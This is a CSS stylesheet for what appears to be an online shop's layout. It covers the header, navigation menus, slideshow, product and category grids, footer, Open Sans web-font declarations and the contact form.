#pageContainer { width:1000px;margin:0 auto;} 
#header { width:1000px; height:170px; background-image:url('/images/112678/layout/header.png'); background-repeat:no-repeat; background-position:center top; position:relative; display:block;} 
#searchContainer #searchButton { width:32px; height:35px; margin: 0px; padding:0px; border-style:solid; border-width:0px; background-image:url('/images/112678/layout/searchbt.png'); background-repeat:no-repeat; background-position:center top; text-indent:-9999px;} 
#columnsContainer { padding:20px; background-color:#ffffff; background-image:url('/images/112678/layout/colcontainerbg.png'); background-repeat:no-repeat; background-position:center top;} 
#searchContainer #searchBox { width:170px; margin: 2px  0px  0px  0px  ; padding:8px; border-style:solid; border-width:0px; background-color:transparent; font-style:italic;} 
#leftcolumn { width:240px; margin: 0px  20px  0px  0px  ; padding:0px 0px 20px 0px; position:relative; display:inline; float:left;} 
.socialMediaContainer { position:static; display:none;} 
#maincolumn { width:700px; padding:0px; position:relative; float:left; line-height:1.75;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#newsletterContainer { position:absolute; top:22px; right:0px;} 
.cformlabel { width:140px; text-align:left;} 
#newsletterContainer .buttonSubmit { padding:4px; border-style:solid; border-width:0px; background-color:#2e99ff; color:#fff; font-weight:bold; border-radius:3px; -moz-border-radius:3px;} 
#footerwrap { height:187px; background-image:url('/images/112678/layout/footer.png'); background-repeat:no-repeat; background-position:center top;} 
#productImageContainer { margin: 10px  0px  10px  0px  ;} 
.productImage img { border-style:solid; border-width:0px;} 
#footer { width:940px; height:160px; padding:20px 0px 20px 0px; position:relative; display:block; clear:both; text-align:left; line-height:1.75; color:#fff; text-transform:uppercase;} 
#footer table { text-align:left;}
#newsletterContainer .newsletterBox { padding:5px; border-style:solid; border-width:0px; border-radius:3px; -moz-border-radius:3px;} 
#Navigation-1031 { width:1000px !important; height:60px; background-image:url('/images/112678/layout/nav-bg.png'); background-repeat:no-repeat; background-position:center top; position:absolute; left:0px; top:100px;} 
#Navigation-1039 { margin: 5px  0px  0px  0px  ;} 
#Navigation-1039 ul li a { padding:0px 8px 0px 8px; color:#FFF; font-family:open_sansbold; font-weight:normal; text-transform:uppercase;} 
#Navigation-1039 ul li a:visited { color:#FFF;}
#Navigation-1039 ul li a:hover { color:#2e99ff;}
#Navigation-1039 ul li a.hover {cursor:pointer;}
#Navigation-1038 ul li a { padding:10px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#4e4e4e; background-image:url('/images/112678/layout/categoryLIbg.png'); background-repeat:repeat; background-position:left top; font-size:13px; color:#fff; font-family:open_sanssemibold; text-transform:uppercase;} 
#Navigation-1038 ul li a:visited { color:#fff;}
#Navigation-1038 ul li a.menuactive { background-position:left bottom;}
#Navigation-1038 ul li a:hover { background-position:left center;}
#Navigation-1038 ul li a.hover { background-position:left center;cursor:pointer;}
#Navigation-1031 ul li a { padding:19px 0px 19px 0px; background-image:url('/images/112678/layout/navLi-bg.png'); background-repeat:no-repeat; background-position:left top; text-align:center; font-size:16px; color:#464545; font-family:open_sansbold; text-transform:uppercase;} 
#Navigation-1031 ul li a:visited { color:#464545;}
#Navigation-1031 ul li a.menuactive { background-position:left bottom;}
#Navigation-1031 ul li a:hover { background-position:left center; color:#066ccd;}
#Navigation-1031 ul li a.hover { background-position:left center;cursor:pointer;}
#Navigation-1039>ul>li:first-child>a { padding:0px 10px 0px 0px;} 
#Navigation-1031>ul>li:first-child>a { background-image:none;} 
#Navigation-1038 ul li ul li a { width:220px !important;} 
#Navigation-1038 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { border-style:solid; border-width:1px; border-color:#bbbbbb;} 
#sliderContainer { width:960px; height:385px; background-color:#066ccd; overflow:visible;} 
.nivoSlider a.nivo-imageLink, .slideshowImage.hover {cursor:pointer;}
.nivo-controlNav { width:375px; height:32px; padding:18px 0px 0px 10px; background-image:url('/images/112678/layout/pagescontainer.png'); background-repeat:repeat-x; right:0px; bottom:0px;} 
.nivo-controlNav a { width:15px; height:15px; margin: 0px  5px  0px  5px  ; background-image:url('/images/112678/layout/slidebtns.png'); text-indent:-9999px;} 
.nivo-controlNav a.menuactive { background-position:left bottom;}
.nivo-controlNav a:hover { background-position:left center;}
.nivo-controlNav a.hover { background-position:left center;cursor:pointer;}
.nivo-caption { width:345px; height:295px; padding:20px; background-color:transparent; top:0px; right:0px; text-align:center; font-size:36px; color:#fff; font-family:open_sansextrabold_italic; text-transform:uppercase;} 
#Navigation-1038 .rightarrowclass { background-image:url('/images/112678/layout/right.png'); top:14px;} 
.categoriesNavTitle { padding:10px; background-color:#202020; font-size:22px; color:#fff; font-family:open_sansextrabold_italic; font-weight:normal; text-transform:uppercase;} 
#Navigation-1038 ul li ul li  .rightarrowclass { background-image:url('/images/112678/layout/right.png');} 
/* General */
h2, h3, h4, h5 {
  padding-left:10px;
}
h2.featured {
  background-color:#f2f2f2!important;
  padding:10px;
  color:#323232;
  margin-top:25px;
  margin-bottom:10px;
}
#maincolumn p {
  padding:10px 10px 0 10px;
}

/* Cart Nav */
.cartNav {
  -webkit-border-bottom-right-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

/* Slideshow */
.nivo-caption {
 margin-left:575px;
 opacity:1.0!important;
}
#sliderContainer {
  margin:0 auto;
  top:190px;
}

/* Category Nav */
#Navigation-1038 ul li a.menuactive {
  background: url('/images/112678/layout/category-hover.png') repeat left top;
  border-bottom: 1px solid #066ccd;
} 
#Navigation-1038 ul li a:hover {
  background: url('/images/112678/layout/category-hover.png') repeat left top;
  border-bottom: 1px solid #066ccd;
}
#Navigation-1038 ul li:hover > a{
  background: url('/images/112678/layout/category-hover.png') repeat left top;
  border-bottom: 1px solid #066ccd;
}

/* Footer */
#footer-info {
  position:absolute;
  top:90px;
}
#facebook {
  width:45px;
  height:45px;
  position:absolute;
  right:0px;
  top:90px;
}

/* Other Classes */
.ltblue {
  color:#2e99ff;
}

/* Categories */
#categoryImages li {
  width:137px;
  min-height:195;
}
#categoryImages li:hover {
  border: 1px solid #066ccd;
}

/* Products */
#productImages li {
  width:137px;
  min-height:195px;
}
#productImages li:hover {
  border: 1px solid #066ccd;
}
.slideshow span.image-wrapper {
  border: 1px solid #bbbbbb;
}
a.thumb {
  border: 1px solid #bbbbbb;
}


@font-face {
    font-family: 'open_sansregular';
    src: url('/CustomFonts/opensans-regular-webfont.eot');
    src: url('/CustomFonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/opensans-regular-webfont.woff') format('woff'),
         url('/CustomFonts/opensans-regular-webfont.ttf') format('truetype'),
         url('/CustomFonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sanssemibold';
    src: url('/CustomFonts/opensans-semibold-webfont.eot');
    src: url('/CustomFonts/opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/opensans-semibold-webfont.woff') format('woff'),
         url('/CustomFonts/opensans-semibold-webfont.ttf') format('truetype'),
         url('/CustomFonts/opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansbold';
    src: url('/CustomFonts/opensans-bold-webfont.eot');
    src: url('/CustomFonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/opensans-bold-webfont.woff') format('woff'),
         url('/CustomFonts/opensans-bold-webfont.ttf') format('truetype'),
         url('/CustomFonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansextrabold_italic';
    src: url('/CustomFonts/opensans-extrabolditalic-webfont.eot');
    src: url('/CustomFonts/opensans-extrabolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/opensans-extrabolditalic-webfont.woff') format('woff'),
         url('/CustomFonts/opensans-extrabolditalic-webfont.ttf') format('truetype'),
         url('/CustomFonts/opensans-extrabolditalic-webfont.svg#open_sansextrabold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* Contact Form */
#contactForm input, #contactForm textarea, #contactForm select {
  width: 175px;
}
#contactForm {
  border: 1px solid #bbbbbb;
  padding: 10px 0px 10px 10px;
  width: 355px;
}
